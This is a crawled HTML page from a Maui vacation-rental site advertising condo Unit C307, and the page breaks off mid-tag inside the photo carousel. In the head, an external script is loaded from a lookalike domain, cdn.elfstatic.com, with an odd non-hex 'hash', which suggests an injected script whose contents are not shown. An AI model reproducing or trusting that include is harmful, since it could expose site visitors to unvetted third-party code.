

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://condosinkihei.com/unit-c307/
body_size: 15040
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://condosinkihei.com/wp-content/cache/autoptimize/css/autoptimize_e30f53824ae097e48251f475cc7467db.css" rel="stylesheet"><title>Unit C307 - Kihei Alii Kai</title><link rel="canonical" href="https://condosinkihei.com/unit-c307/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Unit C307 - Kihei Alii Kai" /><meta property="og:url" content="https://condosinkihei.com/unit-c307/" /><meta property="og:site_name" content="Kihei Alii Kai" /><meta property="article:modified_time" content="2026-01-24T18:39:12+00:00" /><meta property="og:image" content="https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="60" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://condosinkihei.com/unit-c307/","url":"https://condosinkihei.com/unit-c307/","name":"Unit C307 - Kihei Alii Kai","isPartOf":{"@id":"https://condosinkihei.com/#website"},"primaryImageOfPage":{"@id":"https://condosinkihei.com/unit-c307/#primaryimage"},"image":{"@id":"https://condosinkihei.com/unit-c307/#primaryimage"},"thumbnailUrl":"https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars.png","datePublished":"2017-09-07T19:52:54+00:00","dateModified":"2026-01-24T18:39:12+00:00","breadcrumb":{"@id":"https://condosinkihei.com/unit-c307/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://condosinkihei.com/unit-c307/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condosinkihei.com/unit-c307/#primaryimage","url":"https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars.png","contentUrl":"https://condosinkihei.com/wp-content/uploads/2017/07/purple-bars.png","width":"300","height":"60"},{"@type":"BreadcrumbList","@id":"https://condosinkihei.com/unit-c307/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://condosinkihei.com/"},{"@type":"ListItem","position":2,"name":"Unit C307"}]},{"@type":"WebSite","@id":"https://condosinkihei.com/#website","url":"https://condosinkihei.com/","name":"Kihei Alii Kai","description":"Vacation Rentals In Paradise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://condosinkihei.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Kihei Alii Kai &raquo; Feed" href="https://condosinkihei.com/feed/" /><meta property="og:title" content="Unit C307"/><meta property="og:type" content="article"/><meta property="og:url" content="https://condosinkihei.com/unit-c307/"/><meta property="og:site_name" content="Kihei Alii Kai"/><meta property="og:description" content="Unit C307
Our Kihei vacation condo is located on the quiet side of the complex and just steps from the upper parking lot and the elevator, yet on the 3rd floor with a view of the West Maui Mountains and a &quot;Peek-a-boo&quot; view of the ocean.&nbsp; Since we are on a private road, it is very"/><meta property="og:image" content="https://condosinkihei.com/wp-content/uploads/2017/08/kak-logo-banner-footer.png"/>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/condosinkihei.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css' href='https://condosinkihei.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://condosinkihei.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ai-js-js-extra">var MyAjax = {"ajaxurl":"https:\/\/condosinkihei.com\/wp-admin\/admin-ajax.php","security":"2ca543ed84"};</script> <link rel="https://api.w.org/" href="https://condosinkihei.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://condosinkihei.com/wp-json/wp/v2/pages/2028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://condosinkihei.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://condosinkihei.com/?p=2028' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://condosinkihei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcondosinkihei.com%2Funit-c307%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://condosinkihei.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcondosinkihei.com%2Funit-c307%2F&#038;format=xml" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-106599766-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106599766-1');</script> <script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script> <script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script> <link rel="icon" href="https://condosinkihei.com/wp-content/uploads/2025/12/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://condosinkihei.com/wp-content/uploads/2025/12/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://condosinkihei.com/wp-content/uploads/2025/12/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://condosinkihei.com/wp-content/uploads/2025/12/cropped-favicon-270x270.jpg" /> <script type="text/javascript">var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );</script> </head><body data-rsssl=1 class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-2028 page-parent wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-3d fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" ><div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="boxed-wrapper"><div class="fusion-sides-frame"></div><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern"><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="-10px" data-margin-bottom="-10px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link"  href="https://condosinkihei.com/" > <img src="https://condosinkihei.com/wp-content/uploads/2017/08/kak-logo-banner-footer.png" srcset="https://condosinkihei.com/wp-content/uploads/2017/08/kak-logo-banner-footer.png 1x" width="400" height="79" alt="Kihei Alii Kai Logo" data-retina_logo_url="" class="fusion-standard-logo" /> </a></div><nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://condosinkihei.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Search for:</span> <input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-travel-main-menu" class="fusion-menu"><li  id="menu-item-834"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-834"  data-item-id="834"><a  href="https://condosinkihei.com/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-833"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"  data-item-id="833"><a  href="https://condosinkihei.com/about-maui/" class="fusion-background-highlight"><span class="menu-text">ABOUT MAUI</span></a></li><li  id="menu-item-906"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"  data-item-id="906"><a  href="https://condosinkihei.com/about-kihei-alii-kai/" class="fusion-background-highlight"><span class="menu-text">ABOUT THE COMPLEX</span></a></li><li  id="menu-item-907"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-907 fusion-dropdown-menu"  data-item-id="907"><a  href="#" class="fusion-background-highlight"><span class="menu-text">CONDOS</span></a><ul class="sub-menu"><li  id="menu-item-1185"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1185 fusion-dropdown-submenu" ><a  href="https://condosinkihei.com/one-bedroom-condos/" class="fusion-background-highlight"><span>ONE BEDROOM</span></a><ul class="sub-menu"><li  id="menu-item-2233"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233" ><a  href="https://condosinkihei.com/unit-a306/" class="fusion-background-highlight"><span>Unit A306</span></a></li><li  id="menu-item-2231"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231" ><a  href="https://condosinkihei.com/unit-b207/" class="fusion-background-highlight"><span>Unit B207</span></a></li><li  id="menu-item-2548"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548" ><a  href="https://condosinkihei.com/unit-c202/" class="fusion-background-highlight"><span>Unit C202</span></a></li><li  id="menu-item-2234"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234" ><a  href="https://condosinkihei.com/unit-c204/" class="fusion-background-highlight"><span>Unit C204</span></a></li><li  id="menu-item-3579"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579" ><a  href="https://condosinkihei.com/unit-c305/" class="fusion-background-highlight"><span>Unit C305</span></a></li><li  id="menu-item-2236"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2236" ><a  href="https://condosinkihei.com/unit-c307/" class="fusion-background-highlight"><span>Unit C307</span></a></li><li  id="menu-item-2235"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2235" ><a  href="https://condosinkihei.com/unit-d101/" class="fusion-background-highlight"><span>Unit D101</span></a></li><li  id="menu-item-2228"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2228" ><a  href="https://condosinkihei.com/unit-d202/" class="fusion-background-highlight"><span>Unit D202</span></a></li><li  id="menu-item-2230"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2230" ><a  href="https://condosinkihei.com/unit-d203/" class="fusion-background-highlight"><span>Unit D203</span></a></li><li  id="menu-item-2232"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232" ><a  href="https://condosinkihei.com/unit-d206/" class="fusion-background-highlight"><span>Unit D206</span></a></li></ul></li><li  id="menu-item-1186"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1186 fusion-dropdown-submenu" ><a  href="https://condosinkihei.com/two-bedroom-condos/" class="fusion-background-highlight"><span>TWO BEDROOM</span></a><ul class="sub-menu"><li  id="menu-item-2227"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2227" ><a  href="https://condosinkihei.com/unit-c208/" class="fusion-background-highlight"><span>Unit C208</span></a></li></ul></li></ul></li><li  id="menu-item-908"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908 fusion-dropdown-menu"  data-item-id="908"><a  href="#" class="fusion-background-highlight"><span class="menu-text">USEFUL LINKS</span></a><ul class="sub-menu"><li  id="menu-item-1605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605 fusion-dropdown-submenu" ><a  href="https://condosinkihei.com/maui-golf-courses/" class="fusion-background-highlight"><span>Maui Golf Courses</span></a></li><li  id="menu-item-1593"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593 fusion-dropdown-submenu" ><a  href="https://condosinkihei.com/useful-maui-links/maui-ocean-activities/" class="fusion-background-highlight"><span>Maui Ocean Activities</span></a></li><li  id="menu-item-1586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586 fusion-dropdown-submenu" ><a  href="https://condosinkihei.com/shopping-centers/" class="fusion-background-highlight"><span>Shopping Centers</span></a></li><li  id="menu-item-2086"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086 fusion-dropdown-submenu" ><a  href="https://condosinkihei.com/maui-helpful-tips/" class="fusion-background-highlight"><span>Helpful Tips</span></a></li></ul></li><li  id="menu-item-4851"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"  data-item-id="4851"><a  href="#" class="fusion-background-highlight"><span class="menu-text">‎</span></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"><div id="fusion-slider-47" data-id="47" class="fusion-slider-container fusion-slider-2028 full-width-slider-container" style="height:300px;max-width:100%;"><div class="fusion-slider-loading">Loading...</div><div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;--typography_sensitivity:1;" data-slider_width="100%" data-slider_height="300px" data-full_screen="0" data-parallax="1" data-nav_arrows="0" data-autoplay="1" data-loop="1" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.25" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-orderby="date" data-order="DESC" data-slider_indicator="" data-slider_indicator_color="#ffffff" ><ul class="slides" style="max-width:100%;"><li class="slide-id-2172" data-mute="yes" data-loop="yes" data-autoplay="yes"><div class="slide-content-container slide-content-center" style="display: none;"><div class="slide-content" style=""><div class="heading "><div class="fusion-title-sc-wrapper" style=""><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="font-size:70px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;"><h2 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;color:#ffffff;--fontSize:70;line-height:1.2;"><div style="font-weight: 800; line-height: 60px; letter-spacing: 1px; text-shadow: 3px 3px 0px rgba(0,0,0,0.2);">Aloha</div></h2></div></div></div><div class="caption "><div class="fusion-title-sc-wrapper fusion-block-element" style=""><div class="fusion-title title fusion-title-2 fusion-title-center fusion-title-text fusion-title-size-three" style="font-size:40px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#ffffff;"></div></div><span class="awb-title-spacer"></span><h3 class="title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;color:#ffffff;--fontSize:40;line-height:1.2;"><div style="font-weight: 600; line-height: 60px; letter-spacing: 1px; text-shadow: 3px 3px 0px rgba(0,0,0,0.2);">Welcome to C307</div></h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#ffffff;"></div></div></div></div></div><div class="buttons" ></div></div></div><div class="background background-image" style="background-image: url(https://condosinkihei.com/wp-content/uploads/2017/08/header-1-1.jpg);max-width:100%;height:300px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://condosinkihei.com/wp-content/uploads/2017/08/header-1-1.jpg', sizingMethod='scale');" data-imgwidth="2000"></div></li></ul></div></div></div><main id="main" class="clearfix width-100"><div class="fusion-row" style="max-width:100%;"><section id="content" class="full-width"><div id="post-2028" class="post-2028 page type-page status-publish hentry"> <span class="entry-title rich-snippet-hidden">Unit C307</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://condosinkihei.com/author/hakoradmin/" title="Posts by hakoradmin" rel="author">hakoradmin</a></span></span><span class="updated rich-snippet-hidden">2026-01-24T18:39:12+00:00</span><div class="post-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(126,134,140,0.11);background-position: center center;background-repeat: no-repeat;padding-top:25px;padding-right:30px;padding-bottom:25px;padding-left:30px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><h3>Unit C307</h3><p>Our Kihei vacation condo is located on the quiet side of the complex and just steps from the upper parking lot and the elevator, yet on the 3rd floor with a view of the West Maui Mountains and a &#8220;Peek-a-boo&#8221; view of the ocean.&nbsp; Since we are on a private road, it is very quiet while sitting on the lanai.</p><p>We try to keep our condo fully stocked for guests that want to lounge on the lanai or go sit by the pool and have the beach chairs, toys, umbrellas, coolers for a nice day on one of our wonderful beaches that are just steps from the condo.</p><p>Our remodeled kitchen has everything you will need for the BBQ’s that are on the same level as our condo, or for preparing a great meal in the condo.<br /> The living room hosts a 50” TV, a Queen sleeper couch, ceiling fan, A/C, or just open the lanai door and let the afternoon breezes flow thru the condo.<br /> So pack your flip flops, a bathing suit, and a relaxed attitude to have a special Holiday in our “Little Piece of Paradise”.</p></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:50px;padding-right:30px;padding-bottom:0px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><div class="carousel-slider-outer carousel-slider-outer-image-carousel carousel-slider-outer-2177" style="--carousel-slider-nav-color:#f1f1f1;--carousel-slider-active-nav-color:#4caf50;--carousel-slider-arrow-size:48px;--carousel-slider-bullet-size:10px"><div id="&#039;id-2177" class="carousel-slider carousel-slider-2177 arrows-visibility-never dots-visibility-always arrows-outside dots-center dots-circle owl-carousel" data-slide-type="image-carousel" data-owl-settings='{"nav":false,"dots":true,"slideBy":1,"stagePadding":0,"margin":10,"loop":true,"lazyLoad":false,"autoplay":true,"autoplayTimeout":5000,"autoplaySpeed":500,"autoplayHoverPause":true,"autoWidth":true,"responsive":{"300":{"items":1},"576":{"items":2},"768":{"items":2},"1024":{"items":3},"1280":{"items":4},"1536":{"items":5}}}'><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/InkedMaui-Sunset-2011-scaled.jpg" data-width="2560" data-height="1920"><img fetchpriority="high" decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/InkedMaui-Sunset-2011-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Beautiful Maui Sunset</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2022/01/KAK-entry-sign-scaled.jpg" data-width="2560" data-height="1707"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2022/01/KAK-entry-sign-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">KAK Entry</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2022/05/Condo-Entrance-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2022/05/Condo-Entrance-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Our entrance to Condo</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Front-door-1-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Front-door-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Condo Entry</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2022/06/Maui-April-2022-1-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2022/06/Maui-April-2022-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Entryway to Condo</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Living-room-1-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Living-room-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Living Room Entry</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Living-room-4-scaled.jpg" data-width="2560" data-height="1153"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Living-room-4-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Living Room</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Kitchen-1-scaled.jpg" data-width="2560" data-height="1153"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Kitchen-1-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">50&quot; TV and Eating Island</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Kitchen-3-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Kitchen-3-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="" /><div class="carousel-slider__caption"><p class="caption">Upgraded Kitchen</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Kitchen-4-scaled.jpg" data-width="2560" data-height="1153"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Kitchen-4-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Hawaiian Decor in Kitchen</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2017/09/11-View-from-kitchen.jpg" data-width="1200" data-height="755"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2017/09/11-View-from-kitchen-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307 View from kitchen" /><div class="carousel-slider__caption"><p class="caption">View from kitchen.</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Lanai-4-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Lanai-4-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Large Lanai with Tall Table</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Bedroom-2-scaled.jpg" data-width="1153" data-height="2560"><img decoding="async" width="300" height="214" src="https://condosinkihei.com/wp-content/uploads/2023/04/Bedroom-2-300x214.jpg" class="attachment-portfolio-three size-portfolio-three" alt="C307" /><div class="carousel-slider__caption"><p class="caption">Queen Size bed</p></div></a></div><div class="carousel-slider__item"> <a class="magnific-popup" href="https://condosinkihei.com/wp-content/uploads/2023/04/Bedroom-7-scaled.jpg" data-width="1153" 